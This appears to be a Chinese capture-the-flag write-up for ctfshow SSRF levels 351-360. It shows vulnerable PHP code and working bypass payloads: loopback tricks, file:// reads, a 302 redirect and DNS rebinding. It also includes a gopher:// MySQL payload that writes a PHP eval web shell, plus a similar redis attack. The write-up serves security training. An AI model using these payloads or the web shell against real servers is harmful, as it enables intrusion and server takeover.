ctfshow-ssrf
ssrf开始啦
SSRF漏洞的利用与攻击内网应用实战 - 先知社区 (aliyun.com)
351
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url); # 初始化 cURL 会话
# curl_setopt — 设置 cURL 传输选项
curl_setopt($ch, CURLOPT_HEADER, 0);
# 启用时会将头文件的信息作为数据流输出。
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
# 启用时将curl_exec()获取的信息以字符串返回,而不是直接输出。
$result=curl_exec($ch); # 执行 cURL 会话
curl_close($ch); # 关闭 cURL 会话
echo ($result);
?>
存在flag.php,访问显示:非本地用户禁止访问 post传值即可:
url=127.0.0.1/flag.php
后来看和其他师傅交流发现还有一种解法,利用file伪协议读取本地文件:
url=file:///var/www/html/flag.php
352
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url); #parse_url — 解析 URL,返回其组成部分
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
要求使用http和https协议,同时过滤了localhost和127.0.0 那么351的方法都不能用了,绕过方法也很多:
127.0.1、127.1、127。0.0.1、或者转进制:IP地址进制转换 (520101.com)
这里用:
url=http://127.1/flag.php
353
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker
把127、.0、.、。过滤了 转进制IP地址进制转换 (520101.com)或者127.1都可
url=http://127.1/flag.php
354
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
羽师傅说预期解是用脚本替换localhost的字符,但是服务器不支持
for i in range(128,65537):
tmp=chr(i)
try:
res = tmp.encode('idna').decode('utf-8')
if("-") in res:
continue
print("U:{} A:{} ascii:{} ".format(tmp, res, i))
except:
pass
这里可以修改自己域名的a记录为127.0.0.1,然后访问http://域名/flag.php 这里贴一下一位师傅修改过的域名:http://sudo.cc
355
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
要求host长度<=5 那么
http://127.1/flag.php
356
if((strlen($host)<=3))
要求host长度<=3 可以用0:在linux中解析为127.0.0.1;windows中解析为0.0.0.0
http://0/flag.php
357
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
- FILTER_FLAG_IPV4 – 要求值是合法的 IPv4 IP(比如 255.255.255.255)
- FILTER_FLAG_IPV6 – 要求值是合法的 IPv6 IP(比如 2001:0db8:85a3:08d3:1319:8a2e:0370:7334)
- FILTER_FLAG_NO_PRIV_RANGE – 要求值是 RFC 指定的私域 IP (比如 192.168.0.1)
- FILTER_FLAG_NO_RES_RANGE – 要求值不在保留的 IP 范围内。该标志接受 IPV4 和 IPV6 值。
302跳转(其实354也可以用这个方法)
在自己服务器写个php文件,然后访问:http://xxx/xxx.php
<?php
header("Location:http://127.0.0.1/flag.php");
或者是dns重绑定 原理:浅谈DNS重绑定漏洞 - 知乎 (zhihu.com)
可以在CEYE - Monitor service for security testing注册一个帐号 修改dns rebinding:加一个127.0.0.1 然后用给的域名就行:http://r.xxx/flag.php
358
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
正则表达式要匹配http://ctf.开头,show结尾的url:
按url格式构造一下:
http://ctf.@127.0.0.1/flag.php?show
php的curl默认读取@后面的部分
http://abc@127.0.0.1
实际上是以用户名abc连接到站点127.0.0.?后默认为get参数
359
hint:打无密码的mysql
一个登录框login后跳转到check.php
python2 gopherus.py --exploit mysql
用户名:root
查询语句写马:select '<?php eval($_POST[a]); ?>' INTO OUTFILE '/var/www/html/a.php';

得到:
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%47%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%61%5d%29%3b%20%3f%3e%27%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%61%2e%70%68%70%27%3b%01%00%00%00%01
因为浏览器本身会对url进行一次解码,解码后的url可能含特殊字符,所以对下划线_后的部分再编码一次,然后再到check.php用returl=xxx传入即可getshell

360
打redis
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
python gopherus.py --exploit redis

操作同上,同样要记得二次编码
